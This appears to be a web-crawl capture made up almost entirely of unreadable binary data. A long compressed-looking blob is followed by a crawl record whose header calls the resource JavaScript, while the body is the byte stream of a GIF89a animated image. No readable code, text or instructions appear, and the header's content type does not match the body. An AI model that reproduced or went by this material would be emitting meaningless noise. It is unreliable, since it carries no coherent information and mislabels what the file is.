�|��֮��iM�w�Ͷ��I�_��	�6�ch�vڙ[�S�X��z �r7��X\1�Ep�X�8��y٥�wu]$��l�� �x%6��l��� ����K�J�Y�;�ps�l���y���O�QN�|T�TƦJ�У$_ҋ�M�W�@@< ����giB�Tί�#hv����y[�-�h�:���v�SgD4+�=o:A����@��/U�4���=P3� �s�}���v�Z�n�j��fҁ�r����JN+[��<�Y�H-؂Em����y���FL��7�Q)�=�%j-W�Y��){M�)�[�0��s��V��,��mn_me~����w�WDq�פ�sE}-�����f����nK��X}�9#�[�N1̷�m�n�������r
ɯ�삣��)G�*�jYA�-F�2��S�H�y�c<�^]T����S��_o�3�HN�l�N���Z����/�s�#��a��^B� ��>K;�l���+=A���������@Nd�zU�Ux�U�r��LX��nV��nj��5o�!�k�w<�P�/ٗ���i����e�6�*�ױ���}��/�7����ê�<�u��Q�����2}p��G0}S"n��tۻ�9�_�\������A��"b�Ou�Rֳ��vˬ��oS�"�t� �.�{>�K����3:�
��<M�cjV�	6c�����1V@ t=Ԉ�S@�c�ђ��c�� �;3r�A�PK���l���,~
�٣=�;*i@m��~y��Z;[�6��l�7�1@��;A��.�;�9�1B� >}ٿ;�����B����,�l3���6SC{A�7y:9�jB�{��b=A:?5��sC�������=#�C�S<2��=l�3DC!D@��C켚p� $�F�â�֠��ӲI|}S�!,?6Aͫ��<�($?��[C������GԿ|��qEU$��`�JtA܍4�/kk?���N�<͛?Q�C߻����\� WT�;�3X�Ld��H郿�F�ZAm���F���"d�;5�DL<GR;A�k�v��+_i��x{�ǖb�'D~�H{FH�3��*���=�'&�E��`��r��b�S�ǉ�/l*l��l<C	�+�`�A��o3�M[�OA�46F�ԚG��F��,Ǜ\�Ùv)I�4H�Գ~lI�2JⱂD��A������)��4������RJ�ڟA������+	,K�t����J;�G�4�f4�T�������v��ګ>T���!�i@)@��4�����̟K�K5b�K�:���}l7�븞��\�4̕D��:{�\
;�˦|��3ˁ����|M�LJ�G��M�Ţ�%P�J�,NJ?�̻������d�ÌMτƭ-1&����?�=
��PN]춪�9�|/�s��̪Nb212�s�N�.��6�&��/���h������D��L��J�A��1��̤�����ʳ)Ło���4����_#Jt�7�M�#IJ%�΁�A����Lc�A0�9�ּ��$�]�aX3ʪ�8 0��gп� d�:B�b<F:�)UF��K"�ӄ_��a�Q��T�ͣf�>#%;-�.�-��BK����T<�����4݅5��&}R`�
G���Ӎ��:ŏ�Q3?mK��D0�M;�!L�4�6��&��@[��(��I�,R�9�<�����z�jӹ�es���O��@Ve�C��Lh�g�V= X���RZ�C�U=�A^U��@�ƴİ|*(>�R��Z�Shx�W)��h 3�:���V]�=kQ%Wf4�q�@.ŉ�˒{!7vE wU h��h���@O����������<ŻE��5q=X>��B+*VyX�e����W{�W)�Pu�H1ݢ��G�	�,�2��U��@���]�̕��*Ԉ6����e�ى�WẄ́i=�6�ѝũ�-��)E
/�$��=�}�>�K,IY��9���v� w�K��=a�w�$�m�ʙ/��3��
�U4jK۵�V�=�?`�rJQ�U���8������Y3����Zȅy���=���"��3��+'�Y��]����:N����:�����X���� ����f-�\�ӭW����{�$׽[�U8)��=�z�]���TZ�� A��z����u��5�ZL]���m��W՝�8��$<ё.�:�#��",7���}���W�E��ſ� m��E��QF����� `T�r�	@'DY�=;t��H��ض�H�%�]�O��[z���`o�b[�X�	�`�� ��Z'�F��k��8�:0���$ȍ�v۷��_ŵ��M��Y�+`��
�1`V�ը
5� Pb�T ��F-�V?��R,�[!ھ|�ܝ�%X��({@ޙ���a$s�A�
${�x�?���9�V�R�u]<�?��u�N2���b��Q�mC��TF�ѲRUI�\ˤZ1x�g�����d�5�G�_e�ਮ��8zj4N⯫�]#��o��Z&9���H��)���z��O. Z�^�b)���y�fqfh#%���.ve����Td���-q�[�ʠ_L��r:]t6��u�7mg��`�����Y:�h�7��e~.&[leNk�#���k�3 [��}hbfU�Zf�l]<N��t0i��(��!�������-�Һ%Ӗ$[���v�����J>$��ֹ9�x.����8��Jf<��f�.�Ѭ7i+�,U�Kq��Mi�j朎����	 ����`�_�S�4�P�����pk5��)'�l���d��B�f��R����P�� S}h?K �m �����˖k����l8�k�1��^-}.��f��O�S�>AeA�^h��٦����fI���m�:�����.iW���jҦe�������RB`���ҫ�^���y���f ��)M8���o�x�͗�j����>��&H:�'H� [��a��Ԩ�
j��A2;h�m%�m�����/m���+��`�B&V�חPSٞn�f�P&������8���l0�\���:����Y=�,�����^�E�Fl�N+�ر�J�6�Sr���3���.3��FbrYN�W�Pq,��˨Zqyf���q�����,�o�5o'W�4h	'�o4O##?�#��~n͔��1�/G=B�)�77���R?uV��5�饆��D�nB�^I@�GpkGO�{tI�����2XKG�hTO��Hfou��%���h�`@uHuj$�v_�hG�g1�7H0�E�U�&(�����vX�h���ԣ^�҆&`	e��$���L�6�i����f���%h�.�F���E�7P�@��gk�&e�E�B�-�'�t��$�0�(V	u,��Z��sxVW�O�DSU&`�;��J8wD[w���^��,��}C����R��a(�vT����OR�	�X_�[*`<ɨަ6}�3\���"��-��41��H>��w�#z��mG��1f�����M�z
�� ��d��y��� �.�o��{?�>:��7n�����%�=������30�K��o��qj2s`��H��ߖXN	��%��_|Y�����yV &��<���B�`KȽ��	O�DZ�K|�t�yN~�V��gs�b���R`��GHJ�}�1�J��>a{	��`o��ł��g��)��f�N�����u���K�Ȳg�t-;�g�������0;���7f�'0u7t�C�߯ �EO�{�R�/��u���ҏ��OG�����~�!�`����G��G����r�4����'��u�u$��K�v"zF�K�X���t[�U�Fj̔�����y�W���+ǀ���d���&s3_��p$�q�u��f$���nYo�Xo�Pl}�w�')���,P������r2O�^2O�4O��h���0 �����l~��Q�7�6�~�P�,`�{��I�Ӿ/j�@���i�uS��Y��|u�o�n��<�v`�Û��M���@�J�Qov�x�G���_���m(���X�p��u�:Uһ7��?s`�ws��7�@� ���Wgo������o�ܯ�c��qϏl��
�O�S�uXG����1���Wr�{Hn� K��Dp��~ԾWT���w��X�&���;�p�_�X�u%�A�����Yn��7��������E8��7o�k��{ [w��c�b�M7�Q�U���� �t�Qht/�c�s`~}C���4 �uT|���>~��{ �f�Ge�vt�����Z`:�)x�����C�h,/���~�acpku
|o�p�%�Vz����os`҃��Iڋ��?���(oN��j�6��O9(@%xFUT����[o����y��)Hf��oZ��~vw"5�Q�r�� �G�r{����VR�i|R��f����ٺH��F��{\�pj:���4^�o���"E�X@�~�ni ���o�rY?~����̭���5��xm�����t"5�u�)R���8}��ڵ�ST�.�㯋�Wg���V�7����$��y�n;':�Lz�"5��k�/��Td�A�~|4�rYoq��g�%��p��^�q���<�7�5_Q#�;I��/��(�#��7~�F�����U�c�%d���b�w"�/�'� 2��&���&$����u]�`�Ńے�FU+��x�_w�[*d��ꯋ{B���e��km9YǕ*�ld.�f{u��{�9�0�xI�f��'�|�V0 Xd���`��l�{�W���'��fF�nh�YD:B�2z& ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/67d366fd-2086-4afc-8f4a-cbdbb735c3fc_.js
body_size: 116128
content:
GIF89ax x �� ���NJL�����ތaRqkl���'$&�{j�%/���ra������l\�eUwC:����ó����646������ySH�˼ū�xKAV93%��{�#�iYɼ��\L˳���s������z������8&"eC;�LC������u�������YJ�]PUκ���rE*&u:6jJA���Ʈ����ҽ�����REJ62h93�tei�������\R���I0+�����uͶ��}n�mai0Ҿ��xv���bWV�����|y {"(S2-æ�����|s[?9f((ƴ��UH�yjX)&pr~�ü���ǲ��jbzZP��y����������Ƿ���ta\�rlĪ���m��x�pb������tie2-VU]��ﮒ��GF�ǺiRL�q`��Ӿ��˲����NH��߾������ug���ˮ��tj���c^a����A=���}���d Y����ye+*-@<@1,/����8<�ye�aQ�î�����߭��~YI�������Ͼ����aM����~�������������]PO���"ÿ�~,/p1.�yo;-*Ÿ�002�����ѓTN������{n�SJC �`V���h,,�������kc���_���������æ������５�����˼����������NO�Ƕ��{Ϻ��}~�e[�zt����sl�eV��滔����ӱ��VV����ki�˶ƚ��qn˥��b^��u-Av�iU1b�iU�\^!?[`y������������������������            !�NETSCAPE2.0   !� � ,    x x @� K�1����1Ȱ��#6�Hq�/�3b܈ L'D�)r�	Y�L�
�+�&G0-�,��D$c8s.s���ϟ@�::���H���1��S0@���@5�Y���ʵ��3*�`+�e�cbؕ"F�eȝ�g���F1śW�^�E�zG	��l�S�M�"x9�5pHFƓ�B��_oV@�s2ܲj5���vd���j��Hf�.��\���j��P�d���!�*F�����^	*h�̽�w�A���'\�Ւ=�u�{���l�Pe§	�uPe�Cu,�XᑕzX���&(TU5� UI�w�T�x��a�($Ym2��l��A�}}h�⊉le��@A�]��Eidwq�xpf��N	��fw!�69�x攡J{�9_<�C}(��b��\V�!\�2�/N�$%J&0�7C)(���Xs�h�u�� �c���"��)��]6j_����UȘ^�D>����jz��3�(��fj,o�A��0 �᠄p�e�,�ĭ�檫�X«s�:_2`��6�F�0�쳉0�*&��ʵ�* ����`L���AvƧ��rB7�k�&����Zr�,�� `�� ܈�l��l``�4�ޛ�F,�4�f.�O>A^���h'��i$���ni�)*0@)
[�K�
����-�P�,_�Q+a��Q#E*�&R��$�b��o"�#I	���s?�$�%���l��ɻBXB�DQ@��r�5�]36S�]:�J��xCG��7�E�*Щ`���j��!�߭x��$��� ��m���"<�� �Rp5"�P��=/N�D#Q��(��������D=GC$����6��;�_<3�kNs�Ɲ����^<��ֈ(u�AZ� p��0��=������ϋ?�ʡ�_Hfȴ����(��}��c�=���Q��?�@��֤�je7�y�*��4�L��� �y &�� �=e?%�d@2EȄ&\A�lc)�E �Y&�CC��eDD �����L5����÷��nQ�z�Xn1�7@	�8�,0ƪ��R�I���Ȱ7�	�)��@�/B�L�4 ���)��`�4�4�U�UN���@D�q,�ӗ�V$)Hp9��Q<ǻ�ʓ��HئqEz���/��dԢlD��F%b_Z��Nh* ��A|�ӂ�2�Y�)N-�G��1>�B��ѥ��4�
;|��+S���T	i(��A��x��MQj8Y��p�M�i<�XG:sp;Ȯ�'� }�&�ER/�ATs��9j�'4�@�$w9$�$=cʪ���sB	-І;�/Åmg���bN	-��r #N�;޽/3[��u*5���SCJ�Y�J!�߻��:���_���������$��D��O�.쑚� �ΰ*ie�hOK ����G0ԙE�,�z�e/K���C���n���e �0P2L�	P���K�8�t:�*)Dg8f"�HD��xƐ�E�����w�q���]f}
X�U��`I36[Q�,֧<�ZFQV����g���D`97�PG0�SmE|@��=�zXM�����V��lc�����|Eu��j�\�A��x�<Q�<�"-G ����A���}nu]>ϱ�|
h\�N'_���^��W��X���d��FJ�'y0B�l����h�/��;��׃ؔ�R�B�q&��Ɂ[��Wԥ��|`-�� vp�j�$
4�obY
��s�h�@{�8E�sH���HN�gP�.t��,����ʩTK#&� �A%8h(!0�)���d
u@B����#B�AeW���L,M�LP[���i����Dv�e�n�c�L��s`?*��4�+�#�H�*o6b��D[��2�@o��4s�PE.&��1�B �\�K�L����!b^�D�0�C��u��ʑE�tI�4�kSPx�7��E º�.A2��Ĳ�����)��wT~��:&;c�4(���ɨ��_S��$�+��)g{%���=�@�0�0��43-���5�㭁����	}W�
T��S2ijs�C[2���`��s_,�r������v�x��a���u)B�[KM��S�
�(���K�䊌w��{È/܌JӲ3'ީ���8��(E����|�x��W^6���o7a��T��Q(�����FWy�p`��� ����Hzٻ�� ���n.^��Mp�L�r��I���M�Av�]��|8���CeS�`A���5�a�f*��IV5m'�{�^fs8C��T�d���MP�~��(�W[N����P�X���Dy���>q�?��&PV$ �-	�Y
\�k]����7�!T�@��ZbӓA.F{�c!���U�V7�i��Y��L\�2��eѥ-V 3�-.�T6y�w 2[(rS��w�Z!VW~0A6Y��2/%{���,��<hzW�8�$t�Ex��#��"�0kY��5�A�f�Gf�Lg�IGS(� X`NBu,���7��_2@XFwr�g0��=iESx7��t,�Դ4�tsf_��<Amc�h0� k�%b�%8?�V���L�?F����t�px;�YQaW�Y3/�w8�s�eaZ �����.���Y�e�� ]dX�w���D(��#aް �'e���CR	#�':��U�U�G�E8�hg�8�gH_�����Z�U�kP��X���L*4�@�Sg��U�H?Lp\�3��[d`�����q9��R�Up �߸Kp����g]̈^���9��
0�j�=��i�iV�(�F�C]�x�j
-Q���E�!Y�#Y�p��0ǳ���0��@�ڕ*!MH�&)[I)]<��"i��#�y�8iX�Hh��3g�|�xa>�	N�-��n��`ư?w�S�e�jY�q4l&@K�qD")�:bs0��7��`��Ya�y�r�A�G@�ax�C�Fr��b'���h��Ur�xl7z5�t)�C��B�p��66A��d��b�(neN'4�d�Q�N�pj5R�y�6��u�7�/�a�Vb3�Bl�m��~���f�f`�� �Sfd������V�e��2Vpq�${�.�E)!r 2��qf��<��z�y�M��0�=�|�&�Ёl��!#�C�n�Gd0�I"H��MA|�D�U�w8��Ff:<xn��6c4#n fAph�G�D��D�?X�<7�Y	qD��+V�quP�S?�s]�	C�P j��phf�6ti�m5$�Bs��"z/X��e00aFY�wx�	v���R���g�G]@X���ip��e�6�;�[�H/����i\���j��J��c���0*ba�,&��	M�doL�F$艙����*p�:fB�-�Qc�n�f��$lۖh��b�CeG���='�2�W ��D�d!*�+*��.�HXV*-�r^	c�$>7�T�G]�n�Rv+r4�v���m�ڟA��:
�&�r
/j��9�3���v���km���xm�o~�I�u���享+�r-�mm��dzj�	+�M��q��ORS
�К������g#3B\W�?���ĞB���qP�I���,��u�Q�JH�Fz=:q}S!�JV5Qw�Cwl�u|������nKH�Z�tGCi��U8b�@gO�wr��Jj#�� 8 
�w���F�F��p.�?L�m��Ux �xa����jWWh�(�J��B�^�F�xDX��WjrBuGء<�'��}�G�"( �
/��Q,۫�Ĵ�i��ڱ�Ju^���4�+� X�}~�1$�1��N~W�a�(e24v���)��pwr�xIC�>��	��N�� ��'O����;o��F�{M	+B�����p��P�Q��D(�P�0����e���9�L˹jePK�s�D���AN�wy�N!�y��(�YB�{)����)��"�B�t|Ѓ�t�K!�w�5�y�dvip��"|z�ɜf�\һe��,<��Ü����3L��D �W� �4z��sI���S1�Q1�4E���/�s�>����J ��Q�:�����������с�u�Dûg���5��Y����~�a%4�7a�2`�=�@H���M@�w��W�.��gڍ��R�5�����~E�)�	�œX$m�*}V�B�������h�S��Y�����ks
D��3Y9�#*���wkF��ʘ� ��Nki�Z5��{�B�(
�\�l�dВė�jz���u%�|�����(�����jlp��9(A�,5�p�hp}��.��ͻn��F4�i�|� �=<�G:��g�d�Y�����.�G�C��\��z+����5�Di��%�I%�� �*Ե�9.�0B��*v�4p���sP��9�������Ε����3B�C$����P<U�p���#��[�?R���9�"G�0k�Y8e���#���Ud#�w�批%�%8����R�C[��6R�Vha=�mɱCU�x!q�֍�=a�K�� ��j���[���݊O�qV�@32��MK/G��Sa`�}�[�(B����$�v�YMP@c��;C��('�@؊Z��)�3�5��;$Uv��%>����I��͡�4�|����IHٝW��F��Xܚ���b��Ur�.`���-�����ۉ�ަ̊Ru_�-��0��e�TU�}����oًjL��M�����|-8�F�9�Zĭw�~�������᭨6��JY<{�
k�%~��}�RH��:�|D�V�hؖ��U�WM�W�2o#�Ζ�|#� 
����48���*��0^?*��PI<�p�M�>{�-����m#Q�n!��X�/�d��*��HY�g�6�
�����]3%�7Ct>�ވ�"�$��O�ӓ��.�_�b��s,ԳR�������M����2 |�����]X�:=n_K��.�e�>Nn�k mⰑU��^r�^�>鏍��3kUJ��=�qh��^ɚ����C������^3��^��^�5n�K	����]��]Ed�>��n��e<h��"����>
�,!��]�e�|~�
�����0��A�������Ӆ�� !� � ,    x x  � B�`�Kw"XȰ�C�F�Cс��-j���#� C�y@���QR��S �@Ip��M8�H8���2�@9
�H��ģ�*u'�iɓPi��A�CU8-�����LnfUu��ٳK3"];�mZ�N�=�U�ԕSq��z+�&2Wir�g��dO �Ө� �l�JV;9�e�#�x�;��*���e4վ��j:E%l�L�����"@�<�oS�̻7\��5gNH�UGgYޡ�iԆ��Q��7�̝���w��<r�̓�IZ�jF��N�$�9��������w��u�'�y�u��z8ZK��5_N��A�m�Q�]c��a��\ϥ'"���PV��Ij���)��W�pՆ���� �0��)�E;���.�	u�H � ^�V4���7��g��z		dVs��!P^�M+�TK�� ��`m�F��5��TX���qt���(����#�ˢ��G��2��W-�5��*���Ɍ,f��r��Tѡ,�L1�5�%$����(�K2�f#���H��ভ��!Juvjlj���ɖt�z8)� Ũ�
>R�@����*bK�[)u51�L_�[�(�(ݱ��Ҭg��;�@��!Z��� ������epK��ǵ.h�*��D�m���[�K�n.�T�ǆe�~ 5�4�ʑC��ǿL�L�� �N��fY�@L2D8���D� �"h���ŵ�Z�`�6��ƾi'M�P"Ά@U��5Jr,�o���,3�6��s�	7�p@�`��x���6tt��6�����ӱ<H��u�'����Xw�P4N�/����\��ma�$�u���0����k�p�3����{�m��]0���Pd�ٗ�a|ښ��� �̍z��=�1�{��.�)��e8ȃo*�^~��>�.N28�`RC�Jr��*��*R��K<I��W=��BuUh�X�R�a�Ip���T3����9)I��z7?<�l���W���O
T�C!2����0�� ̇vNRE���bU�L*� ����愦X��BB?l8q�#R
 �<fIg�b����R��f�׹'Z5��&���)nA-��J4X8� wLH����/D:(��9Dh]L$y1@Mgc0 #����yÉl��*�t\�}Ժ ��$G�Z�V	E�`$)�D��ZB4�(ġ�3�+�?���	��md(��$����#Yi�U&�|H@-I�.&`o��ۻ�C������:U"�A��df�'��UF�
�E���Mn�s�2�b��*�b��N��S$t��}�I(&Jy�}����p����@�E"��&�)���(K�=���.-�`FܓF��S�t(.Z�HIJ���oc�y�Ka���JtP(�VdՋ>K]�H�:ҡ��3��(U�/(o�L��:�f��[V}*x�,.eu��W_�0���Mo
� ���JC��g�j�L�kG �]y4�o�r�%�TC24
�DkZswD��x�3�ɧ�*�*^��̡W���d����P�6F<%0v'�ӈH�:�Kl)[ np���Td�9ֿr��p�oM��W�m5�iL���$W���
za[��#��m�zTݞ�k-wM��,����k9���򈼆�/�YN��AԵ�up�S���x���v�wN!��%�[	n��C�%r/c}Z'�.��-�ѕ���b^�F���&W5H"{�[�2�����8Y��A8�D�/��E�p�}�c�B��j�xX\e�U�����*����v[�g�a�b�jEI}�D!?Dh�0ʣpi��Cs�P���H- �,�����]n��D���"������p�ttgM��A�.(1{��+hɔ��72f��q9�H"�������E
	>np���8Zo8�bJm��%�_l*�)-P����Y<n���E�����q�{�o)9tk1"6��uً�B���79:�
�3�)��)9" Cl���o!$���Ӌ���.a���H81 m�����m�Ye*�Y���6㘞yT�AqT���ȃF�ģ��<XA
�J�w��{�� _�i�-�.�^=�dS���m��fG�ץ+��$t�# ��s;��5b�y��Ƶ�v�rĽ�oF#��w��N��ː��0�׷Q�1˛�s�ō��~����O]v�>���W�l�{���F:�9~iw�ֳ���C�E��Wmz��w��]�x������0���}A
�E�v���������{�)g~Uǋ�~_���X�����GvgT~m:خg"I�w�ED�~�
}��/��P�w}�T\��S'Gx[�gz���udn�6@�5g�7R�ǀz�<�H��gQ��'t�l�+��X�Q"H_8oogn��;�<0�qЦd��8��a�Y����� R�Z(c�8C���b�98'�L�iLf9�uOwY�G���<� oS ��]��_w �W}K�g�>�`\W��ƃ`�WW\��b ��6\��-&�t��a�DGH�/�_33Q��d��(?�S�h/��8o�:y	\��DUmї5œ9%�y�hL�'��w\6`hV�mtfap*��
 �B�`� �牖������T`�>��9r�����*
�� �H�r0���Hk��76Md؋��?7�D���6�ff`��3� WF)�҆�h�\�M�4��ژ�7�y�ŏq��SB�8l���H��7y�Ї��z���i�2T���'E;��2o4l�� �'R
舐%��VPecH&8�)8R���G2y�4y���<�!\�ts~��e����5��x�&� 7Ď:�;�oW�(f�9Ui����eV�F�ULS�_�o� CI�&��Ð�RHV�xÔ]�9��s�H�w�T�i0�
�QE0 �P���I��(q��E�0lB;:��@p7pٔA%��Tnə��2E�m��c�i )`%�'.2'�
�����k �k . cb�+�r�)��)P�O��2Q�D��?Uw�u$B)�d�
*'�P�Y��p��=���1�p�[*��|؝�q����G�C�ʗ2�N�)�����	%�i�I��P���?7Pq�UePbW@��~�8�l1������k���������.��z� ziHY.sGxvs����PIf-���r608 %9'R �j���@
��V*���U@SK���3�F:���O�lJdt��h�p�撡cP-;����3�]�kU�o\@�e���H�!�%�#
��}����5 H�$�@�_���)7ʥnPMYVx�FAD���Uփ��$1��Ta�O��H�����Xz�ڥ�ڕ(��c	�ڝ�z�1��#fGaBl*6�j�)0	�J��p�yJ�[�����O���>��	��GڦK b���<Ej
�����ꚭ)�z�<�:<�䧌E ���6���Q�rYb�M�Z� j�y*wU��ZA���N������n-i=f�: �*a֤1pkj[��H�Pڣw�
�/��a5�CI���GR���s�GcCn� �H��ОZ�
)��Z#�.�t�.c0�2d r�wӱ,`!+�1�qw�G{�й�U����Qp�fb�<�1T�V-7t�dv���
��jd�T+��x���)��ɜoK���@P�!8例p��F�S������i�H�j����.T:�� ��/��Pۑ�r7A��x��z�q�N�������]��ڬ�����2�kh���_�(�Vd�� �U�+���GDEE@��9���z��k&�B�˻�ۼʕL�XD���,7�O��}���4�z�����D����J�I*�g*�V�HRz@����c�9����NR��;���:��a�)y���o�0$�`�v�Z��뺾K�WI}U� )��Pn�?�����*��ԩ�`v[d4!Ц�[<�6�MQ��{�g{$��v	���s7p��@�[�p���CM���c�m!�4s�9����WL5|<���6����-�`�P�k����1�lx�Y�6�=Lņ,�o�%����{���Uh��z,Ò���L�%��6�/e�o̓LZh���y��G�����2�b�lʌ\��Kʐ��R��qQF|���0� ���Ķ<�?���ۦˢLǻ̧�초,���R����������̆����J�
�x9�l��x�����S���y�������o���dl`�'��܆�q��g�R�/l��)�z 'J��By��,���/����l����9���:�쿺��2�������	��#E�l�'M~<�Ƽ0�<��
��ۼϼ��2��>��:��,�,]�Z� ��D�����kp�]д��������	z���=��[�/����͹cFը�
���l�˅L<S�פf�h�D����Ƌ��\�mϞK̪
�]��@��\�AB����؎�[���<�=���<�m�o��S�t�թmבM�l؂b٫���<՝�֠�S��� ��L-�]�G��-M��C܆z	~�l�O�X���I��3W��ح޽���yk����}`�-}Pv��z=��������� nڑ	�m��v �|���9�<��M��<P�s=�mר����{����6�&����6�ۗ�����������R�i����
v��A�鍟�)�F�}��
�����s��NG2[��񷮖��E����ͮ^��^e�	.��5.����+�ӽ�G.�w���	%� 1М������]�l��;��P���v�K�Y���n�φ~�N�3wJ" s��/^�.�i�����k�tJ��m��.갮ޤ��yJP��(ꮎ�`N����H>�w�(R`�y ,���N����^�fa�c~ ��^ُ��.��.�}�c,���`�������3N�r�� �p���d�$����� �r��y��~������s���^���^>��.'�������_�N��=�/������,�� !� � ,    x x  � H��'*\���Ç! �����#.b¡# 3�X�+S�F� 0�`�03�5 Z�8sFlȳ�Ow;%R�q�Q�H�v򱩟$P5�zyJ��%c�##N]U��
���md�~[�V��#D�&�H�)�KAF��7�� ��j�sFîy��mڲ��:vK9���s��]���ݑ{� �	k_):�PQ�:qeʑ%��+�n��?z���w蘹�η��F���^N���o-Õ�93��8�k�����Xĉ?����%qU[�#o4� ��j�˗K��f�۷˄����^x��#@��"\i0%�k���m�Ցu��ƙ�Y�`���r�Up��L@P X!*pʉ��'c rTc�J�QS-��Tnx���Cv� �� �.�X�K'!)˔(j�W `I#}7vI]e�5A	��\$�E�ś�h��J	Z�dKqg#) @Z�2ʴ��GqY����L0o�ṚS��C2����T�|�K���`���%�/� J0��j&"�ATGt��E���%`c+�4�+$��t,�)��Z�Dk��5$�B�l���G� &��O:R�*���e��u���7�Ă��t�"�֋k�����L��o���oʲ��nD+�PU��`�¦zr�`�y "ئ�"#�����U�s|�Et�H�̮E7| 	���k���Fc���8���D$���ICbk[� �0���B��%�#WE�һ��}ɭ��|/�9�s���]
���C(b$��(�����|��
Q�h��nN��`�ff����g�JA�/���R���С�M���ww�k�ՇoKJ�/N�L���xv��y����K�y��[��~1{A�G�:'�6���r�+J�y�w.�-Q�z~pD��?�{��Ԝ���C��L8Y��R7�\!�� 9vE;pH
 ��Re���j(�������-;]�B�U��!�mncD2:4`cK  W�:��J)��B
n�b@8��pRe��&ޙ
��ʧ����V�r���h<�����#��Np� ��8��'deLA���=��o"�:��F�!q��b_�E�*�qX;��\ 8�C�X���8����)Y*��ִ�����>h��20�M.CYh�$���ͱ�F�D��cX1��L%V�7N摂*$��p�~���&�@͖y�K&5�WI���i�2�(���!�D�*�� ^ �c[C�-ǈ	3����C//��n�S���4��IN)�i0���T3�� &vc���ֆ��d�h ͦ|3�!�h2%��� �z�5�i��@n
�j�gLq�BU�;�����<�_r��XQ���d����@ �#5L�I����7��P��R�r"b��OD�M��r(�N�t˗X��iP�Љ(�\TF�Bԍ����%](B�UZu�5�Vc絩9�La-�aL!T��$:F]cZ����X�>���\�Q׻0�]Wv�������Y�g���K�D��E(���4����]��Y���Vj^�*8;X�2v��3�g�*+�^ȵ�ZgeiKb�v��z�ny;X�4�n��8�P�\��/�����Zt��n_A
����eNAh%�6I��� �x�KD�	i��j=����^o����X�{Ԅ�%�{������9�(��Hf����� �EU�����}E���ϾW�. �T%�s	a�Յ�:��bD�կG2��#���-�މw*E�R7�E��CB�ȭ~:�q���<�9�k��k�Y��
��:6PK�K��N~2�5�Zw������8�d!G�)-f����e� ��G<[j��D�k�YX��Sư�H�O�+�B�~�GE�>Iȫ0ΌfG��vh�m[�	�~�Ŗ��0��E����02�+D����Λ�q�)��v�+��Gk�`�`��g1L<�v����cڧ?��6���sp�����v^,�չ1jr�<X	zgQ*�n��ia���I�UۍX��}��U��Ҿ��f��6uS*0�oH���1��m��;���f�Zr dF�@�φv�aPk�$�W`�p<JW:�)%��7��E�'/v�	c�9ި��U���&�1����+gWRx^����[� (;���5��P�1�^��� e��W����k�5�w0��H����sp�p�G]�s?�6r ��/=���
x��;���p��R�����H����;� �q�| �a�u��ˡ�ٯ>7�'�?I��0W��З|��B�U�X�xc�8}���kr��	�r��+�����߶��~�R�c+��o���]zJ�3\�){��i����O
z�J��D MPM�g�BS�~�gW��:��2�>�}�e�cP�#�Qr^1e)�����xUv ��pl�o��[��mo�12��IA	�	����³2�{%uG�U�sG �{��{�~;�m�B>������0��G�"��F��3uBH��#ڰ�J(���s���.9Y�a���%�}@���L�,T!eL�l�R�ctV�rQ�PQ�N��)���{����gx�Xi��\�v�UM�XrX&�` �E0*r^xS%���8&�؉�"60���vX�x��Et��" A�g@	�hO��P/�s�ȋauFHD���p��g#�L�<�(�8;@L��,f]8}ax��LT��DPJ���x�V��]Wx�DC4��)��(H��'��P��x���g01߶���N�����,I4�h��B0Np:�Ր��9��o�/,�C�ڡZ�g�����F3�d��P�B?x�[�>��w0ɉ+�9P2JJ0�][�.X�E�x���<	�aI�ܣs��GoP��#�v-���T<f�}�C�Q R�RL[q$`0g�0��'0�=�� FfY���C��4o�4���Ins�+�/N�m�G�BP� Z����~�� � �Ec��
�����H☤B�YX5�q�Ŗ��%p_���w<[�l�9* R`&�-�����@yIm0�!�aq�=��6p�H�9*QD ��\�7��G�P�*C8	?�ٙ�y��%�pQ�'�I����ɟ��)��B�R;}E��%��Fs�I�'hY��١7]�R�.���t�(��: �1T�;E�(rgo4��6���Q3qy3�9�}�ܹ
��,�@*����<	"z�C��{3�~SU���+>��v��+�s�i����*z�M
�J
,)�{劵�Gh�4k����F6�K�R��LEJ�wc*	Kh��)
m��
_!�v��"?�2���1�"25J�s�j�CGWf���L�
eFJ���+R7�*�d�Y{ ?��-0�-�Jxڞzz�G���Wx!�
/����ړ�t0˺���$��sp��:*w����l��j��Ae ��aU���c�П�*�����ړ�`	v�>!���y 6	(ЭT���_��i� �Z�����:��$�Y9��*.�:p's@����_��c��i��[>�
J�O��V��0�q�z�T@��3,�'�XZ�9ZQx�y[Y�>
h����Y��:�!ڤ,�cy
y�9��T~�'RCT:-33p	y���������tƉ�I릋iBm�K�6&+�V��a��TWo_���V�fn+����E{�h� ��bJۦ4�Q�G@j����1Bcp���TPǳ��	jG37��YIahk_�H˶���
p�=#��K��"�g):@�8����:��PGS��A�,���[
)���bٚ����9Ԋ�ъx�= qf5ս�����T�\F����[�ʨ��m���[���D����2�(/�v�[S(�Z/�g�I����I��)��ɟz��J�9�<x"�%7Ƚ�S�Z�S)��+g�ok���i&s��	B��L�%sm�^�h`(�$��KG�K�",�\w���Gz���2�e��72} )����7����KY�Ûe���,v�M�[�Kļ%�;0��+!���@Ou�f�{��{�^�I��@Ů�P���6��j���
ܲ����)m��2r9��:Ȅ���Ļ��xyk�(��:���e�����N��r�t��\�\	�ǖ�Kh�,\ǭ���ɫ��;��X�l����K���ܔ�����*�8�ē��h!� ��:�~�Ȩ̽̣��Aa�a˴�{�+,��h��7������)��B���K�=\� �Z�̱�O�A�|�>�'��ʪ!��͜β{���t����(�}<b#����	Ԁ��p�w��˾�@ϴP�������L���N�y���û����N괐ʼ�
��������K;0�=�P�� m�F{����훾�
�a�]�M}��eU�I,�.)��\��,�8F�%��)��Lr�)ʾ%�V�Ґ��� �	���96��o�I$� Ю���OJҭ�w�d�ҷ��� �`u���m}�dm���>�&-٩=H�דJ�G̤�6�(3���ѡm��K��e���*��
�<���
ѼM�K�"m=��۟	ڝl�T�Alڻ�B�^��Ӎ=�1����܋}�up�}��lԱ=�%,�����m��I�k�e���LLP�<^��;�+��҉}+>��&��-���[�	���`�'d׆�������9)�����	�V@�	{�E3$ ~�/��Ag=U����]�����߉Di����Nzm2����۟6J7��;�����m�w�� �<fC>����I�g�����-��m�ߍ��J�E+��ŭ� 
�iX	�{�c.�[�)���S.����zp$=�0����EE��:3V9�.{�#��*Z����;�ׁA
� u@
